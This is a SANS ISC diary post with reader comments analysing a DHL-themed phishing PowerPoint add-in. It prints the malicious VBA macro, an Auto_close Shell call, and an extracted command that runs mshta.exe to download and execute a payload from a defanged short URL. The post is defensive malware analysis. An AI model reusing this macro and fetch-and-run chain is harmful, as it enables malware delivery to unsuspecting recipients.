Malicious PowerPoint Add-On: "Small Is Beautiful"

Yesterday I spotted a DHL-branded phishing campaign that used a PowerPoint file to compromise the victim. The malicious attachment is a PowerPoint add-in. This technique is not new, I already analyzed such a sample in a previous diary[1]. The filename is "dhl-shipment-notification-6207428452.ppt" (SHA256:934df0be5a13def81901b075f07f3d1f141056a406204d53f2f72ae53f583341) and has a VT score of 18/60[2].
The main feature of this file could be described as "small is beautiful". A very small VBA macro is present in the file:
remnux@remnux:/MalwareZoo/20210422$ oledump.py dhl-shipment-notification-6207428452.ppt 1: 444 '\x05DocumentSummaryInformation' 2: 43736 '\x05SummaryInformation' 3: 535 'PROJECT' 4: 44 'PROJECTwm' 5: M 1482 'VBA/Module111' 6: 3231 'VBA/_VBA_PROJECT' 7: 1886 'VBA/__SRP_0' 8: 142 'VBA/__SRP_1' 9: 260 'VBA/__SRP_2' 10: 103 'VBA/__SRP_3' 11: 382 'VBA/__SRP_4' 12: 66 'VBA/__SRP_5' 13: 768 'VBA/dir' 14: m 1377 'VBA/sex' 15: 97 'sex/\x01CompObj' 16: 286 'sex/\x03VBFrame' 17: 90 'sex/f' 18: 115 'sex/i01/\x01CompObj' 19: 220 'sex/i01/f' 20: 110 'sex/i01/i03/\x01CompObj' 21: 40 'sex/i01/i03/f' 22: 0 'sex/i01/i03/o' 23: 110 'sex/i01/i04/\x01CompObj' 24: 40 'sex/i01/i04/f' 25: 0 'sex/i01/i04/o' 26: 148 'sex/i01/o' 27: 48 'sex/i01/x' 28: 0 'sex/o'
The macro is so simple but effective:
remnux@remnux:/MalwareZoo/20210422$ oledump.py dhl-shipment-notification-6207428452.ppt -s 5 -v Attribute VB_Name = "Module111" Sub _ Auto_close() Dim k As New sex Shell sex.krnahai.bachikyasath.Tag End Sub
The macro will be executed when the document is closed and refers to an object "sex". You can see many references to this string in the first oledump output. This is a Microsoft Form:
remnux@remnux:/MalwareZoo/20210422$ oledump.py dhl-shipment-notification-6207428452.ppt -s 15 00000000: 01 00 FE FF 03 0A 00 00 FF FF FF FF 00 00 00 00 ................ 00000010: 00 00 00 00 00 00 00 00 00 00 00 00 19 00 00 00 ................ 00000020: 4D 69 63 72 6F 73 6F 66 74 20 46 6F 72 6D 73 20 Microsoft Forms 00000030: 32 2E 30 20 46 6F 72 6D 00 10 00 00 00 45 6D 62 2.0 Form.....Emb 00000040: 65 64 64 65 64 20 4F 62 6A 65 63 74 00 00 00 00 edded Object.... 00000050: 00 F4 39 B2 71 00 00 00 00 00 00 00 00 00 00 00 ..9.q........... 00000060: 00
You could try to load the add-in and check the form with PowerPoint (in a sandbox!) but, most of the time, just extracting strings will do the job. Let's search for the property "bachikyasath":
remnux@remnux:/MalwareZoo/20210422$ strings dhl-shipment-notification-6207428452.ppt | \ grep -A 3 -B 3 bachikyasath sexr UserFormN krnahai bachikyasath<" Tag& merilaylo Attribut -- Tab4 Tahoma Page1a bachikyasath"mshta""hxxps://j[.]mp/hdjkashdjkahs" Microsoft Forms 2.0 Form Embedded Object Forms.Form.1
The macro just spawns a shell that executes the Microsoft tool "mshta.exe" which will download and execute the payload from hxxps://j[.]mp/hdjkashdjkahs
Unfortunately, this URL points to blogspot.com page and I was not able to grab the payload. I searched on VT and found that the same file was uploaded one day before and received a score of 0/60! (SHA256:ff1683773ad9b57473e5206023b5ef2eca5b51572bffa7b9e0559408e3e41424)
[1] https://isc.sans.edu/forums/diary/AgentTesla+Delivered+via+a+Malicious+PowerPoint+AddIn/26162
[2] https://bazaar.abuse.ch/sample/934df0be5a13def81901b075f07f3d1f141056a406204d53f2f72ae53f583341
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments
Anonymous
Apr 23rd 2021
5 years ago
>> Unfortunately, this URL points to blogspot.com page and I was not able to grab the payload.
The payload is in the page itself. It contains some JS based code injections to the page, which won't be executed by a browser, but by mshta.exe. In the reply above you find the first part of my analyzis of that.
I was able to extract 4 different dll files, all with VT score of 1/62. Although the created VBS didn't work on my Win7 sandbox, the file from hxxps://archive[.]org first gave a 403, now "Item not available - The item is not available due to issues with the item's content."
Anonymous
Apr 25th 2021
5 years ago